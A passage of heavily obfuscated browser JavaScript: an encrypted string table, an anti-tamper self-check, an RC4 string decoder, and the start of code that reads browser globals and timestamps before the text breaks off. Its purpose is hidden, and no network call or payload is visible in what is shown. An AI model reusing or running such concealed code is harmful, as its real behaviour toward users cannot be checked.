71','\x77\x35\x6a\x43\x70\x55\x6b\x42\x77\x72\x66\x44\x74\x48\x68\x4e\x50\x58\x73\x59\x41\x67\x3d\x3d','\x77\x36\x42\x73\x4a\x41\x3d\x3d','\x77\x70\x46\x72\x77\x36\x44\x43\x73\x51\x78\x36\x77\x70\x59\x3d','\x77\x34\x6a\x43\x75\x78\x34\x52','\x77\x6f\x46\x32\x77\x35\x63\x3d','\x77\x71\x6f\x62\x43\x67\x73\x70\x77\x37\x2f\x43\x69\x77\x3d\x3d','\x77\x34\x33\x43\x6f\x41\x6b\x63\x42\x67\x4a\x54\x4a\x6a\x34\x3d','\x77\x36\x2f\x44\x68\x38\x4f\x76\x64\x63\x4b\x78\x77\x36\x45\x3d','\x77\x35\x70\x2b\x4e\x67\x3d\x3d','\x77\x35\x78\x76\x77\x34\x46\x70\x4d\x31\x77\x64\x77\x72\x55\x64\x77\x34\x55\x62\x77\x37\x72\x44\x6d\x6c\x42\x51\x77\x36\x6e\x44\x75\x4d\x4f\x6e\x59\x56\x76\x44\x73\x6c\x46\x72\x77\x36\x44\x43\x6e\x78\x64\x32\x77\x71\x44\x43\x68\x77\x44\x43\x6e\x33\x72\x43\x6e\x63\x4b\x52','\x77\x34\x62\x43\x70\x68\x77\x44\x77\x71\x62\x44\x72\x6d\x34\x3d','\x4e\x38\x4b\x61\x4c\x6d\x59\x51\x77\x70\x48\x44\x69\x32\x73\x3d','\x77\x36\x4e\x55\x4b\x78\x31\x74\x58\x79\x67\x3d','\x77\x72\x58\x43\x6c\x38\x4b\x74','\x77\x36\x6a\x43\x6e\x42\x67\x3d','\x77\x36\x38\x58\x64\x6c\x51\x6f\x77\x70\x45\x63\x58\x63\x4f\x32\x58\x4d\x4f\x49\x77\x71\x54\x43\x6a\x38\x4f\x30\x77\x37\x52\x76\x77\x70\x58\x43\x68\x4d\x4b\x31\x43\x4d\x4f\x6a','\x77\x71\x50\x43\x6b\x69\x59\x3d','\x66\x46\x64\x6a\x77\x70\x6c\x78\x77\x36\x31\x6d\x77\x37\x73\x30\x47\x63\x4b\x51\x77\x72\x51\x57\x77\x37\x62\x44\x67\x38\x4f\x71\x77\x70\x76\x44\x6d\x4d\x4f\x77\x58\x4d\x4b\x34\x5a\x54\x6f\x45\x63\x48\x55\x3d','\x77\x34\x76\x44\x71\x69\x39\x42\x47\x38\x4f\x57\x77\x70\x38\x3d','\x53\x68\x34\x72\x77\x34\x66\x43\x69\x67\x37\x43\x71\x79\x2f\x44\x68\x4d\x4b\x54\x77\x71\x74\x69\x77\x6f\x6e\x44\x71\x32\x72\x44\x6e\x73\x4b\x68\x57\x38\x4b\x39\x77\x36\x2f\x44\x73\x38\x4b\x62\x77\x35\x4c\x44\x6d\x31\x6f\x4e\x77\x72\x30\x6a\x5a\x53\x59\x6d\x77\x37\x50\x43\x6b\x4d\x4f\x59\x77\x37\x48\x44\x6e\x67\x3d\x3d','\x77\x36\x48\x43\x67\x63\x4b\x5a','\x77\x37\x76\x44\x73\x4d\x4b\x55','\x53\x68\x34\x72\x77\x34\x66\x43\x69\x67\x37\x43\x71\x79\x2f\x44\x68\x4d\x4b\x54\x77\x71\x73\x3d','\x77\x36\x58\x44\x6c\x38\x4f\x76\x63\x63\x4b\x78\x77\x36\x41\x6d\x44\x77\x3d\x3d','\x77\x72\x74\x56\x77\x36\x55\x3d','\x4a\x69\x6e\x43\x70\x4d\x4f\x4c\x77\x72\x41\x79\x64\x73\x4f\x68\x56\x53\x77\x3d','\x77\x34\x50\x43\x75\x51\x77\x57\x77\x6f\x37\x44\x70\x33\x68\x4e\x50\x51\x3d\x3d','\x77\x35\x62\x44\x6f\x54\x68\x51','\x77\x6f\x50\x44\x70\x6a\x30\x37\x48\x63\x4b\x6e','\x77\x34\x4c\x43\x72\x78\x6f\x51','\x77\x72\x66\x44\x74\x32\x6f\x50\x5a\x45\x6f\x3d','\x44\x6e\x55\x41\x56\x51\x50\x44\x73\x38\x4b\x46','\x77\x35\x76\x44\x74\x4d\x4f\x4e','\x41\x4d\x4b\x6a\x4d\x67\x3d\x3d','\x77\x71\x33\x43\x69\x73\x4b\x45\x77\x6f\x46\x50\x77\x36\x73\x3d','\x77\x35\x33\x43\x75\x38\x4b\x47','\x77\x72\x7a\x43\x73\x77\x63\x3d','\x77\x36\x2f\x44\x75\x30\x38\x3d','\x77\x70\x72\x44\x6c\x56\x39\x7a\x77\x36\x33\x44\x6b\x6a\x35\x75\x77\x37\x56\x69\x77\x70\x66\x43\x70\x4d\x4b\x6b\x77\x72\x45\x38\x77\x36\x6b\x3d','\x77\x6f\x44\x43\x6b\x53\x55\x4a\x77\x34\x7a\x43\x6f\x55\x31\x5a','\x77\x36\x2f\x44\x70\x38\x4f\x51','\x77\x72\x44\x43\x69\x53\x58\x44\x6a\x63\x4b\x43\x77\x70\x63\x74\x49\x63\x4f\x30','\x4a\x73\x4b\x78\x77\x6f\x4d\x78\x77\x71\x52\x38','\x58\x56\x6e\x43\x6c\x73\x4b\x6e\x77\x70\x58\x44\x68\x38\x4b\x66\x77\x6f\x33\x43\x74\x68\x77\x6c\x64\x73\x4b\x69\x77\x71\x30\x33\x62\x77\x3d\x3d','\x77\x36\x37\x44\x6b\x4d\x4f\x74\x61\x67\x34\x3d','\x4e\x43\x6e\x43\x76\x4d\x4f\x47\x77\x72\x77\x6c','\x59\x6c\x70\x67\x77\x70\x64\x2f\x77\x36\x4a\x4e\x77\x37\x45\x2b\x51\x38\x4f\x4d\x77\x71\x63\x48\x77\x35\x62\x44\x6a\x4d\x4f\x6f\x77\x6f\x6f\x3d','\x65\x6c\x70\x36\x77\x6f\x74\x39','\x77\x37\x6e\x44\x67\x63\x4f\x78\x55\x51\x6f\x77\x53\x51\x3d\x3d','\x77\x36\x33\x44\x67\x38\x4f\x33\x65\x38\x4b\x69\x77\x36\x67\x39\x44\x73\x4b\x41\x77\x34\x4c\x43\x73\x73\x4f\x31\x52\x4d\x4f\x75\x77\x71\x33\x44\x6d\x58\x72\x43\x70\x42\x37\x44\x6e\x43\x33\x43\x6a\x68\x31\x78\x53\x73\x4f\x59\x77\x35\x6b\x3d','\x77\x36\x73\x41\x77\x6f\x78\x56\x77\x36\x45\x3d','\x77\x36\x6c\x69\x77\x34\x41\x3d','\x77\x72\x48\x43\x67\x38\x4b\x66\x77\x6f\x46\x53\x77\x36\x30\x50','\x4c\x38\x4b\x73\x77\x6f\x51\x6c\x77\x71\x52\x6e','\x77\x37\x31\x5a\x4b\x42\x4e\x6a\x55\x43\x38\x37\x62\x52\x56\x4d\x4e\x56\x6a\x44\x6e\x56\x48\x44\x74\x4d\x4f\x54\x57\x67\x3d\x3d','\x4e\x43\x33\x43\x76\x73\x4f\x58\x77\x72\x59\x3d','\x77\x71\x2f\x44\x73\x73\x4f\x2f\x66\x57\x45\x78\x77\x36\x6e\x43\x68\x77\x3d\x3d','\x41\x73\x4b\x37\x4c\x38\x4f\x52\x46\x73\x4f\x50\x54\x4d\x4f\x48\x77\x34\x68\x75\x4a\x69\x7a\x43\x70\x6d\x76\x44\x67\x53\x4c\x43\x6a\x4d\x4b\x35\x77\x71\x6b\x3d','\x77\x71\x59\x68\x43\x38\x4b\x6c\x56\x41\x3d\x3d','\x77\x35\x58\x44\x6f\x53\x6c\x41\x45\x63\x4f\x77\x77\x6f\x38\x53\x77\x72\x38\x3d','\x53\x68\x34\x2f\x77\x35\x54\x43\x68\x51\x2f\x43\x68\x69\x63\x3d','\x41\x79\x2f\x43\x70\x73\x4f\x4c\x77\x71\x55\x79\x65\x73\x4f\x58\x52\x79\x4d\x70\x77\x71\x6c\x4d','\x4e\x4d\x4b\x4c\x4b\x33\x41\x4b\x77\x6f\x4d\x3d','\x4e\x53\x6e\x43\x73\x4d\x4f\x4a\x77\x72\x6f\x6a\x64\x38\x4f\x4b\x61\x51\x3d\x3d','\x61\x55\x4e\x2f\x77\x6f\x31\x73\x77\x37\x41\x3d','\x77\x70\x68\x2b\x4b\x4d\x4f\x50\x61\x78\x6a\x43\x75\x63\x4f\x34','\x56\x6b\x44\x43\x69\x63\x4b\x39\x77\x6f\x62\x44\x6c\x51\x3d\x3d','\x45\x42\x63\x33\x5a\x69\x58\x44\x76\x63\x4f\x56\x77\x70\x41\x46\x77\x72\x44\x43\x6b\x41\x3d\x3d','\x77\x70\x74\x74\x77\x37\x62\x43\x75\x78\x6c\x51','\x77\x36\x48\x44\x6b\x4d\x4f\x76\x65\x77\x34\x6c','\x77\x72\x38\x50\x46\x68\x38\x30\x77\x36\x49\x3d','\x77\x71\x37\x43\x6e\x38\x4b\x50\x77\x70\x52\x61','\x44\x32\x67\x61\x54\x51\x50\x44\x72\x77\x3d\x3d','\x77\x35\x66\x43\x76\x68\x38\x3d','\x77\x72\x76\x43\x70\x4d\x4b\x7a\x4a\x69\x6b\x46','\x77\x72\x2f\x44\x6f\x47\x45\x56\x66\x46\x77\x3d','\x49\x73\x4b\x2b\x77\x6f\x38\x78\x77\x72\x39\x69\x66\x4d\x4b\x35\x77\x71\x34\x3d','\x77\x34\x4c\x44\x6a\x6c\x64\x75\x77\x37\x66\x44\x6a\x67\x3d\x3d','\x66\x45\x35\x77\x77\x70\x68\x78\x77\x36\x31\x39\x77\x37\x73\x36\x42\x4d\x4f\x4f\x77\x72\x49\x3d','\x77\x34\x41\x6b\x62\x56\x6f\x6d\x77\x70\x63\x33\x56\x63\x4f\x76\x57\x73\x4b\x51','\x77\x36\x6a\x44\x76\x63\x4b\x70\x77\x70\x55\x49\x5a\x77\x3d\x3d','\x46\x31\x56\x73\x44\x7a\x62\x44\x73\x38\x4f\x38\x77\x70\x6a\x43\x67\x53\x72\x44\x6c\x63\x4f\x52\x55\x67\x3d\x3d','\x46\x31\x56\x73\x44\x7a\x62\x44\x73\x38\x4f\x38\x77\x70\x6a\x43\x67\x53\x72\x44\x6c\x63\x4f\x52\x55\x67\x50\x44\x73\x43\x62\x44\x71\x73\x4f\x33\x77\x37\x7a\x44\x69\x73\x4f\x33\x66\x69\x67\x3d','\x77\x36\x6e\x43\x6d\x51\x77\x49\x77\x71\x72\x44\x72\x6e\x52\x57\x4a\x45\x30\x2b\x4b\x4d\x4f\x45\x41\x42\x4a\x36\x77\x34\x74\x6e\x77\x71\x46\x52\x64\x38\x4f\x6e','\x77\x34\x6c\x37\x77\x35\x31\x39\x4c\x6b\x45\x3d','\x43\x4d\x4b\x31\x4f\x73\x4f\x4e\x48\x4d\x4f\x4c\x56\x73\x4f\x63\x77\x70\x51\x66\x44\x6a\x37\x43\x6f\x57\x33\x44\x6c\x7a\x6e\x43\x6b\x38\x4b\x71\x77\x72\x34\x77\x51\x79\x78\x6d\x77\x37\x6e\x44\x76\x46\x66\x44\x69\x4d\x4b\x67\x77\x6f\x67\x37','\x77\x71\x54\x43\x6c\x38\x4b\x44\x77\x70\x56\x50\x77\x37\x41\x3d','\x77\x71\x6a\x44\x6d\x43\x67\x79\x47\x73\x4b\x33\x4d\x67\x6e\x44\x6e\x47\x38\x31\x65\x73\x4f\x72\x41\x32\x4c\x44\x6c\x73\x4f\x2f\x54\x38\x4f\x76\x5a\x4d\x4b\x61','\x77\x72\x72\x43\x68\x7a\x44\x44\x6b\x63\x4b\x49\x77\x70\x4d\x33\x4f\x73\x4b\x6f\x77\x34\x41\x31\x52\x63\x4f\x62\x47\x38\x4f\x48\x52\x47\x78\x33\x77\x70\x49\x36\x77\x37\x33\x43\x6b\x48\x4d\x65\x77\x37\x6c\x57\x46\x44\x62\x44\x72\x73\x4f\x41\x49\x31\x56\x5a\x77\x72\x30\x49\x77\x6f\x2f\x43\x74\x77\x3d\x3d','\x77\x36\x68\x71\x44\x7a\x44\x43\x6f\x54\x34\x3d','\x4a\x48\x68\x4c\x77\x6f\x48\x44\x75\x44\x62\x43\x6c\x56\x58\x43\x67\x79\x6f\x5a\x66\x67\x2f\x43\x76\x73\x4f\x31\x63\x6b\x44\x44\x6b\x63\x4f\x77\x77\x6f\x4c\x44\x74\x63\x4b\x48\x77\x71\x2f\x44\x6b\x38\x4b\x63\x63\x54\x45\x78','\x4d\x6a\x37\x43\x76\x63\x4f\x42\x77\x72\x59\x6b\x55\x63\x4b\x32\x55\x79\x77\x2b\x77\x72\x6c\x52\x4f\x53\x63\x3d','\x57\x6b\x59\x71\x77\x70\x39\x74\x43\x77\x3d\x3d','\x77\x71\x6e\x44\x75\x38\x4f\x73\x65\x6d\x34\x78\x77\x37\x55\x3d','\x44\x58\x77\x63\x58\x42\x62\x44\x73\x4d\x4f\x62\x77\x6f\x50\x43\x6a\x73\x4f\x43\x51\x73\x4f\x33\x77\x6f\x6a\x44\x73\x77\x3d\x3d','\x59\x7a\x50\x43\x70\x6c\x37\x44\x73\x6d\x55\x3d','\x77\x6f\x62\x43\x6d\x77\x63\x49\x77\x35\x66\x43\x75\x6b\x59\x3d','\x77\x70\x44\x44\x71\x7a\x41\x31\x47\x63\x4b\x2f\x62\x68\x44\x44\x6d\x47\x55\x6b\x51\x4d\x4f\x72\x45\x77\x3d\x3d','\x77\x35\x72\x43\x69\x43\x48\x43\x70\x38\x4f\x73\x54\x67\x3d\x3d','\x77\x34\x6a\x43\x76\x41\x49\x61\x42\x52\x68\x4f','\x61\x73\x4f\x35\x77\x70\x76\x43\x6c\x38\x4f\x6c\x77\x36\x76\x44\x76\x56\x31\x67\x62\x38\x4b\x32','\x77\x36\x72\x44\x6c\x4d\x4f\x77\x61\x67\x49\x76\x53\x63\x4b\x46\x77\x70\x50\x44\x6d\x63\x4b\x77\x77\x34\x49\x66','\x77\x72\x72\x44\x70\x73\x4f\x33\x65\x6e\x4d\x74','\x77\x34\x4a\x43\x77\x35\x77\x3d','\x77\x72\x63\x73\x43\x4d\x4b\x79\x55\x44\x54\x44\x6a\x38\x4b\x70\x57\x6d\x56\x37\x64\x73\x4b\x39\x77\x6f\x44\x43\x75\x51\x49\x79\x48\x77\x3d\x3d','\x42\x63\x4f\x59\x4b\x73\x4f\x38\x77\x71\x6b\x3d','\x77\x71\x31\x74\x77\x37\x59\x3d','\x65\x31\x4a\x34\x77\x70\x70\x33\x77\x37\x51\x58\x77\x36\x6f\x6a\x50\x73\x4f\x5a\x77\x71\x55\x65\x77\x37\x62\x44\x69\x73\x4b\x74\x77\x34\x59\x3d','\x49\x33\x6b\x5a\x77\x36\x62\x44\x6a\x67\x3d\x3d','\x77\x71\x34\x59\x4c\x42\x67\x79\x77\x37\x6a\x43\x6c\x69\x73\x3d'];(function(_0x1a82aa,_0x311107){var _0x148e5d=function(_0x336ae1){while(--_0x336ae1){_0x1a82aa['\x70\x75\x73\x68'](_0x1a82aa['\x73\x68\x69\x66\x74']());}};var _0x439d64=function(){var _0x578f56={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x50c184,_0x3a8d89,_0x532402,_0x246dea){_0x246dea=_0x246dea||{};var _0x52c321=_0x3a8d89+'\x3d'+_0x532402;var _0x121bf5=0x0;for(var _0x121bf5=0x0,_0x4d07ce=_0x50c184['\x6c\x65\x6e\x67\x74\x68'];_0x121bf5<_0x4d07ce;_0x121bf5++){var _0x2cc7cf=_0x50c184[_0x121bf5];_0x52c321+='\x3b\x20'+_0x2cc7cf;var _0x49f9e3=_0x50c184[_0x2cc7cf];_0x50c184['\x70\x75\x73\x68'](_0x49f9e3);_0x4d07ce=_0x50c184['\x6c\x65\x6e\x67\x74\x68'];if(_0x49f9e3!==!![]){_0x52c321+='\x3d'+_0x49f9e3;}}_0x246dea['\x63\x6f\x6f\x6b\x69\x65']=_0x52c321;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x141f66,_0x46e1e4){_0x141f66=_0x141f66||function(_0x3c323a){return _0x3c323a;};var _0x3b9041=_0x141f66(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x46e1e4['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3369b6=function(_0x16ee4a,_0x1805a2){_0x16ee4a(++_0x1805a2);};_0x3369b6(_0x148e5d,_0x311107);return _0x3b9041?decodeURIComponent(_0x3b9041[0x1]):undefined;}};var _0x5322cc=function(){var _0x5a294f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5a294f['\x74\x65\x73\x74'](_0x578f56['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x578f56['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5322cc;var _0x5e7f62='';var _0x221722=_0x578f56['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x221722){_0x578f56['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x221722){_0x5e7f62=_0x578f56['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x578f56['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x439d64();}(_0xc2a1,0x86));var _0x1c2a=function(_0x1a82aa,_0x311107){_0x1a82aa=_0x1a82aa-0x0;var _0x148e5d=_0xc2a1[_0x1a82aa];if(_0x1c2a['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2a5cde=function(){return this;};var _0x439d64=_0x2a5cde();var _0x578f56='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x439d64['\x61\x74\x6f\x62']||(_0x439d64['\x61\x74\x6f\x62']=function(_0x50c184){var _0x3a8d89=String(_0x50c184)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x532402=0x0,_0x246dea,_0x52c321,_0x192aa6=0x0,_0x121bf5='';_0x52c321=_0x3a8d89['\x63\x68\x61\x72\x41\x74'](_0x192aa6++);~_0x52c321&&(_0x246dea=_0x532402%0x4?_0x246dea*0x40+_0x52c321:_0x52c321,_0x532402++%0x4)?_0x121bf5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x246dea>>(-0x2*_0x532402&0x6)):0x0){_0x52c321=_0x578f56['\x69\x6e\x64\x65\x78\x4f\x66'](_0x52c321);}return _0x121bf5;});}());var _0x4d07ce=function(_0x2cc7cf,_0x49f9e3){var _0x141f66=[],_0x46e1e4=0x0,_0x3c323a,_0x3b9041='',_0x3369b6='';_0x2cc7cf=atob(_0x2cc7cf);for(var _0x16ee4a=0x0,_0x1805a2=_0x2cc7cf['\x6c\x65\x6e\x67\x74\x68'];_0x16ee4a<_0x1805a2;_0x16ee4a++){_0x3369b6+='\x25'+('\x30\x30'+_0x2cc7cf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x16ee4a)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2cc7cf=decodeURIComponent(_0x3369b6);for(var _0x5322cc=0x0;_0x5322cc<0x100;_0x5322cc++){_0x141f66[_0x5322cc]=_0x5322cc;}for(_0x5322cc=0x0;_0x5322cc<0x100;_0x5322cc++){_0x46e1e4=(_0x46e1e4+_0x141f66[_0x5322cc]+_0x49f9e3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5322cc%_0x49f9e3['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3c323a=_0x141f66[_0x5322cc];_0x141f66[_0x5322cc]=_0x141f66[_0x46e1e4];_0x141f66[_0x46e1e4]=_0x3c323a;}_0x5322cc=0x0;_0x46e1e4=0x0;for(var _0x5a294f=0x0;_0x5a294f<_0x2cc7cf['\x6c\x65\x6e\x67\x74\x68'];_0x5a294f++){_0x5322cc=(_0x5322cc+0x1)%0x100;_0x46e1e4=(_0x46e1e4+_0x141f66[_0x5322cc])%0x100;_0x3c323a=_0x141f66[_0x5322cc];_0x141f66[_0x5322cc]=_0x141f66[_0x46e1e4];_0x141f66[_0x46e1e4]=_0x3c323a;_0x3b9041+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2cc7cf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5a294f)^_0x141f66[(_0x141f66[_0x5322cc]+_0x141f66[_0x46e1e4])%0x100]);}return _0x3b9041;};_0x1c2a['\x72\x63\x34']=_0x4d07ce;_0x1c2a['\x64\x61\x74\x61']={};_0x1c2a['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5e7f62=_0x1c2a['\x64\x61\x74\x61'][_0x1a82aa];if(_0x5e7f62===undefined){if(_0x1c2a['\x6f\x6e\x63\x65']===undefined){var _0x221722=function(_0x4debd3){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4debd3;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x221722['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5283b4=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5283b4['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x221722['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x279f18){if(!Boolean(~_0x279f18)){return _0x279f18;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x221722['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x48b1fe){for(var _0x5ad6e7=0x0,_0x1c2611=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5ad6e7<_0x1c2611;_0x5ad6e7++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1c2611=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x48b1fe(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x221722(_0x1c2a)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1c2a['\x6f\x6e\x63\x65']=!![];}_0x148e5d=_0x1c2a['\x72\x63\x34'](_0x148e5d,_0x311107);_0x1c2a['\x64\x61\x74\x61'][_0x1a82aa]=_0x148e5d;}else{_0x148e5d=_0x5e7f62;}return _0x148e5d;};(function(){var _0x40ccf0=function(){var _0x1a82aa=!![];return function(_0x311107,_0x148e5d){var _0x336ae1=_0x1a82aa?function(){if(_0x148e5d){var _0x574e7d=_0x148e5d['\x61\x70\x70\x6c\x79'](_0x311107,arguments);_0x148e5d=null;return _0x574e7d;}}:function(){};_0x1a82aa=![];return _0x336ae1;};}();var _0x3fef2b={'\x64\x63\x47':function _0x52bc3a(_0x323f84,_0x188dd6){return _0x323f84(_0x188dd6);},'\x6b\x4d\x74':function _0x2f5279(_0x356f29,_0x4e7c85){return _0x356f29<_0x4e7c85;},'\x46\x78\x46':function _0x427c22(_0x1b41f4){return _0x1b41f4();},'\x6d\x4d\x61':function _0x375c3b(_0x5c34bc,_0x41036c){return _0x5c34bc!==_0x41036c;},'\x57\x57\x76':function _0x3555f2(_0x19d3e5,_0x12d357){return _0x19d3e5+_0x12d357;},'\x4a\x45\x74':function _0x147751(_0x17771f,_0x1689bf){return _0x17771f/_0x1689bf;},'\x46\x68\x76':function _0x1310ef(_0xd2a5ae,_0x212d9e){return _0xd2a5ae===_0x212d9e;},'\x63\x71\x6e':function _0x1ac5ba(_0x582f0a,_0x545354){return _0x582f0a(_0x545354);},'\x6f\x76\x58':function _0xbc643a(_0xc8decb,_0x5a911b){return _0xc8decb>_0x5a911b;},'\x76\x69\x6a':function _0x17e2ba(_0x4c0592,_0x22381d){return _0x4c0592-_0x22381d;},'\x74\x76\x57':function _0x5ec5a4(_0x1b31a4,_0xd11657){return _0x1b31a4==_0xd11657;},'\x6e\x41\x68':function _0x448e84(_0x1154e6,_0x1bd284){return _0x1154e6(_0x1bd284);},'\x55\x68\x72':function _0x4c308a(_0x20b2a1,_0x5d8a11){return _0x20b2a1==_0x5d8a11;},'\x6d\x6f\x59':function _0x242a48(_0x254075,_0x3fa043){return _0x254075==_0x3fa043;},'\x6a\x64\x54':function _0x4c68e5(_0x4ad84a,_0x12459d){return _0x4ad84a==_0x12459d;},'\x53\x6b\x4d':function _0x3fc45e(_0x2ac666,_0x3cd640){return _0x2ac666==_0x3cd640;},'\x68\x52\x47':function _0x4c5fb7(_0x5eeb8f,_0x1dd7e2){return _0x5eeb8f==_0x1dd7e2;},'\x59\x68\x67':function _0x29e35b(_0x564cb7,_0x1f84a4){return _0x564cb7!==_0x1f84a4;},'\x46\x78\x48':function _0x459c34(_0x4bf548,_0x35eb40){return _0x4bf548(_0x35eb40);},'\x4d\x4a\x66':function _0x59ae28(_0x3e58f5){return _0x3e58f5();},'\x6f\x52\x59':function _0x563366(_0x17f275,_0x5bddf2){return _0x17f275+_0x5bddf2;},'\x6b\x76\x68':function _0x4e640f(_0xf0eb28,_0x5c2a54){return _0xf0eb28(_0x5c2a54);},'\x6a\x6f\x73':function _0xd9ad77(_0x5d0499,_0x298f36){return _0x5d0499+_0x298f36;},'\x4f\x55\x7a':function _0x5c6bd1(_0x193d5d,_0x5acfe1){return _0x193d5d+_0x5acfe1;}};var _0x4ea698=this[_0x1c2a('0x0', '\x34\x31\x32\x38')];var _0x345628=_0x4ea698[_0x1c2a('0x1', '\x4e\x37\x65\x6f')];var _0x1a5059='';var _0x711495='';if(_0x3fef2b[_0x1c2a('0x2', '\x52\x79\x32\x6e')](typeof _0x4ea698[_0x1c2a('0x3', '\x4f\x72\x6a\x55')],_0x1c2a('0x4', '\x6f\x43\x44\x24'))){_0x1a5059=_0x4ea698[_0x1c2a('0x5', '\x25\x25\x49\x37')];_0x711495=_0x1a5059[_0x1c2a('0x6', '\x59\x39\x5b\x50')];}var _0x37dc4a=_0x4ea698[_0x1c2a('0x7', '\x61\x65\x72\x5e')];var _0x888f97=_0x4ea698[_0x1c2a('0x8', '\x54\x39\x6e\x4c')];var _0x3cf666=new _0x4ea698[_0x1c2a('0x9', '\x5d\x26\x73\x55')]()[_0x1c2a('0xa', '\x6b\x38\x50\x38')]();var _0x51c4be='';function _0x7e855f(_0x163207){var _0x3cc3cd={'\x62\x49\x70':function _0x4a3e4f(_0x57febd,_0x367e16){return _0x57febd<_0x367e16;},'\x6d\x76\x73':function _0x1f290f(_0x3fe0ce,_0x4a375a){return _0x3fe0ce&_0x4a375a;},'\x67\x70\x65':function _0x1da88b(_0x2eab43,_0x38b1d8){return _0x2eab43>>_0x38b1d8;},'\x77\x6e\x4c':function _0x3b11d6(_0x4315ca,_0x1eda32){return _0x4315ca&_0x1eda32;},'\x43\x46\x4d':function _0x43e361(_0x57b1c1,_0x5da6fb){return _0x57b1c1|_0x5da6fb;},'\x4f\x43\x49':function _0x30edd2(_0xb9dbf7,_0x5c8880){return _0xb9dbf7<<_0x5c8880;},'\x48\x67\x6c':function _0xa48207(_0x1cccf7,_0x161191){return _0x1cccf7&_0x161191;},'\x63\x51\x7a':function _0x108c1d(_0x2d220b,_0x5d7b08){return _0x2d220b&_0x5d7b08;},'\x77\x71\x76':function _0x2060a9(_0x1bb3ab,_0x6a0222){return _0x1bb3ab==_0x6a0222;},'\x55\x43\x59':function _0x130d9e(_0x3123eb,_0x2b6348){return _0x3123eb<<_0x2b6348;},'\x44\x76\x68':function _0x5b8df0(_0x4c8d85,_0xc1fa31){return _0x4c8d85&_0xc1fa31;},'\x49\x49\x75':function 